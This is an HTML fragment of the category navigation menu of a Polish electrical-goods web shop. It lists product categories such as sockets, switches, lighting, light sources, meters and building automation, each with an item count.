HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja" title="Impresja" class=""><span class="tree-categoty-name">Impresja</span> <span class="tree-product-number">(331)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(73)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(23)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/11762" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent" title="Akcent" class=""><span class="tree-categoty-name">Akcent</span> <span class="tree-product-number">(77)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-antenowe" title="gniazda antenowe" class=""><span class="tree-categoty-name">gniazda antenowe</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena" title="Vena" class=""><span class="tree-categoty-name">Vena</span> <span class="tree-product-number">(148)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(75)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(49)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-antenowe-glosnikowe" title="gniazda antenowe, głośnikowe" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2" title="Vena2" class=""><span class="tree-categoty-name">Vena2</span> <span class="tree-product-number">(41)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(51)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/deco" title="Deco" class=""><span class="tree-categoty-name">Deco</span> <span class="tree-product-number">(66)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord" title="Akord" class=""><span class="tree-categoty-name">Akord</span> <span class="tree-product-number">(76)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord/laczniki-i-przyciski" title="łączniki i przyciski" class=""><span class="tree-categoty-name">łączniki i przyciski</span> <span class="tree-product-number">(55)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/basic" title="Basic" class=""><span class="tree-categoty-name">Basic</span> <span class="tree-product-number">(53)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/cariva" title="Cariva" class=""><span class="tree-categoty-name">Cariva</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/ramki" title="Ramki" class=""><span class="tree-categoty-name">Ramki</span> <span class="tree-product-number">(147)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/moduly-awaryjne" title="Moduły awaryjne" class=""><span class="tree-categoty-name">Moduły awaryjne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/czujniki-ruchu" title="Czujniki ruchu i zmierzchu" class=""><span class="tree-categoty-name">Czujniki ruchu i zmierzchu</span> <span class="tree-product-number">(63)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy" title="Przedłużacze i listwy zasilające" class=""><span class="tree-categoty-name">Przedłużacze i listwy zasilające</span> <span class="tree-product-number">(150)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-ogrodowe-i-przemyslowe" title="przedłużacze ogrodowe i przemysłowe" class=""><span class="tree-categoty-name">przedłużacze ogrodowe i przemysłowe</span> <span class="tree-product-number">(56)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem" title="przedłużacze z uziemieniem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem-i-wylacznikiem" title="przedłużacze z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem" title="listwy z uziemieniem" class=""><span class="tree-categoty-name">listwy z uziemieniem</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem-i-wylacznikiem" title="listwy z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">listwy z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-bez-uziemienia" title="przedłużacze bez uziemienia" class=""><span class="tree-categoty-name">przedłużacze bez uziemienia</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-bez-uziemienia" title="listwy bez uziemienia" class=""><span class="tree-categoty-name">listwy bez uziemienia</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/pozostale" title="pozostałe" class=""><span class="tree-categoty-name">pozostałe</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/laczniki-krzywkowe" title="łączniki krzywkowe" class=""><span class="tree-categoty-name">łączniki krzywkowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15241" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/oprawy-przemyslowe"
                   title="Oprawy oświetleniowe przemysłowe"
                   class="">

                    <span class="tree-categoty-name">Oprawy oświetleniowe przemysłowe</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/wewnetrzne" title="Oprawy przemysłowe wewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe wewnętrzne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/zewnetrzne" title="Oprawy przemysłowe zewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe zewnętrzne</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/oprawy-led" title="Oprawy przemysłowe LED" class=""><span class="tree-categoty-name">Oprawy przemysłowe LED</span> <span class="tree-product-number">(54)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15247" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne"
                   title="Lampy i oprawy dekoracyjne"
                   class="">

                    <span class="tree-categoty-name">Lampy i oprawy dekoracyjne</span> <span
                            class="tree-product-number">(893)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/zyrandole-i-kinkiety" title="Żyrandole i lampy wiszące" class=""><span class="tree-categoty-name">Żyrandole i lampy wiszące</span> <span class="tree-product-number">(323)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawy-dzieciece-i-mlodziezowe" title="Lampy dziecięce sufitowe" class=""><span class="tree-categoty-name">Lampy dziecięce sufitowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe" title="Lampy stołowe i biurkowe" class=""><span class="tree-categoty-name">Lampy stołowe i biurkowe</span> <span class="tree-product-number">(103)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampy-stolowe" title="Lampy stołowe" class=""><span class="tree-categoty-name">Lampy stołowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-podlogowe-stolowe-biurkowe/lampki-biurkowe" title="Lampki biurkowe" class=""><span class="tree-categoty-name">Lampki biurkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe" title="Oświetlenie ogrodowe" class=""><span class="tree-categoty-name">Oświetlenie ogrodowe</span> <span class="tree-product-number">(70)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-elewacyjne" title="oświetlenie ogrodowe elewacyjne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe elewacyjne</span> <span class="tree-product-number">(30)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/slupki-ogrodowe" title="słupki ogrodowe" class=""><span class="tree-categoty-name">słupki ogrodowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-najazdowe" title="oświetlenie ogrodowe najazdowe" class=""><span class="tree-categoty-name">oświetlenie ogrodowe najazdowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oswietlenie-ogrodowe/oswietlenie-ogrodowe-solarne" title="oświetlenie ogrodowe solarne" class=""><span class="tree-categoty-name">oświetlenie ogrodowe solarne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe" title="Oprawy stropowe" class=""><span class="tree-categoty-name">Oprawy stropowe</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-natynkowe" title="oprawy stropowe natynkowe" class=""><span class="tree-categoty-name">oprawy stropowe natynkowe</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-stropowe/oprawy-stropowe-podtynkowe" title="oprawy stropowe podtynkowe" class=""><span class="tree-categoty-name">oprawy stropowe podtynkowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/oprawki-schodowe" title="Oprawy schodowe" class=""><span class="tree-categoty-name">Oprawy schodowe</span> <span class="tree-product-number">(77)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampy-i-oprawy-led" title="Oprawy meblowe" class=""><span class="tree-categoty-name">Oprawy meblowe</span> <span class="tree-product-number">(168)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led" title="Plafony" class=""><span class="tree-categoty-name">Plafony</span> <span class="tree-product-number">(110)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-z-wymiennym-zrodlem-swiatla" title="plafony z wymiennym źródłem światła" class=""><span class="tree-categoty-name">plafony z wymiennym źródłem światła</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/plafony-led/plafony-led" title="plafony LED" class=""><span class="tree-categoty-name">plafony LED</span> <span class="tree-product-number">(101)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety" title="Kinkiety" class=""><span class="tree-categoty-name">Kinkiety</span> <span class="tree-product-number">(92)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-z-wymiennym-zrodlem-swiatla" title="kinkiety z wymiennym źródłem światła" class=""><span class="tree-categoty-name">kinkiety z wymiennym źródłem światła</span> <span class="tree-product-number">(35)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/kinkiety/kinkiety-led" title="kinkiety LED" class=""><span class="tree-categoty-name">kinkiety LED</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/lampki-wtykowe" title="Lampki wtykowe" class=""><span class="tree-categoty-name">Lampki wtykowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe" title="systemy szynowe" class=""><span class="tree-categoty-name">systemy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe" title="oprawy szynowe" class=""><span class="tree-categoty-name">oprawy szynowe</span> <span class="tree-product-number">(5)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne/systemy-szynowe/oprawy-szynowe/oprawy-szynowe-z-wymiennym-zrodlem-swiatla" title="oprawy szynowe z wymiennym źródłem światła" class=""><span class="tree-categoty-name">oprawy szynowe z wymiennym źródłem światła</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15256" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/zrodla-swiatla"
                   title="Źródła światła"
                   class="">

                    <span class="tree-categoty-name">Źródła światła</span> <span
                            class="tree-product-number">(378)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/led" title="żarówki LED" class=""><span class="tree-categoty-name">żarówki LED</span> <span class="tree-product-number">(327)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/lampy-wyladowcze" title="Lampy wyładowcze" class=""><span class="tree-categoty-name">Lampy wyładowcze</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki" title="Świetlówki" class=""><span class="tree-categoty-name">Świetlówki</span> <span class="tree-product-number">(46)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/liniowe" title="liniowe" class=""><span class="tree-categoty-name">liniowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/kompaktowe" title="kompaktowe" class=""><span class="tree-categoty-name">kompaktowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/zrodla-swiatla/swietlowki/specjalne" title="specjalne" class=""><span class="tree-categoty-name">specjalne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/zrodla-swiatla/panele-i-moduly-led" title="panele i moduły LED" class=""><span class="tree-categoty-name">panele i moduły LED</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15280" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-pomiarowa"
                   title="Aparatura pomiarowa"
                   class="">

                    <span class="tree-categoty-name">Aparatura pomiarowa</span> <span
                            class="tree-product-number">(44)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/multimetry" title="Multimetry" class=""><span class="tree-categoty-name">Multimetry</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/mierniki" title="Mierniki elektryczne" class=""><span class="tree-categoty-name">Mierniki elektryczne</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/liczniki" title="liczniki" class=""><span class="tree-categoty-name">liczniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory" title="Programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">Programatory czasowe do gniazdka</span> <span class="tree-product-number">(18)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-do-gniazdka" title="programatory czasowe do gniazdka" class=""><span class="tree-categoty-name">programatory czasowe do gniazdka</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-na-szyne" title="programatory czasowe na szynę" class=""><span class="tree-categoty-name">programatory czasowe na szynę</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15304" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale"
                   title="Ładowarki, latarki, pozostałe"
                   class="">

                    <span class="tree-categoty-name">Ładowarki, latarki, pozostałe</span> <span
                            class="tree-product-number">(103)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki" title="ładowarki" class=""><span class="tree-categoty-name">ładowarki</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki" title="latarki" class=""><span class="tree-categoty-name">latarki</span> <span class="tree-product-number">(57)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1 active"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale" title="łączniki kołyskowe" class="is-active"><span class="tree-categoty-name">łączniki kołyskowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe" title="wzmacniacze i filtry antenowe" class=""><span class="tree-categoty-name">wzmacniacze i filtry antenowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15315" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/chemia"
                   title="Chemia"
                   class="">

                    <span class="tree-categoty-name">Chemia</span> <span
                            class="tree-product-number">(27)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/chemia/kleje" title="chemia domowa" class=""><span class="tree-categoty-name">chemia domowa</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/uszczelniacze-i-silikony" title="chemia przemysłowa" class=""><span class="tree-categoty-name">chemia przemysłowa</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/chemia/smary" title="chemia samochodowa" class=""><span class="tree-categoty-name">chemia samochodowa</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15206" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/automatyka-budynkowa"
                   title="Automatyka budynkowa"
                   class="">

                    <span class="tree-categoty-name">Automatyka budynkowa</span> <span
                            class="tree-product-number">(242)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe" title="bezprzewodowe systemy sterowania domem" class=""><span class="tree-categoty-name">bezprzewodowe systemy sterowania domem</span> <span class="tree-product-number">(217)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem" title="bezprzewodowe sterowanie oświetleniem" class=""><span class="tree-categoty-name">bezprzewodowe sterowanie oświetleniem</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15189" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/systemy-bezpieczenstwa"
                   title="Systemy bezpieczeństwa"
                   class="">

                    <span class="tree-categoty-name">Systemy bezpieczeństwa</span> <span
                            class="tree-product-number">(599)</span>

                </a>


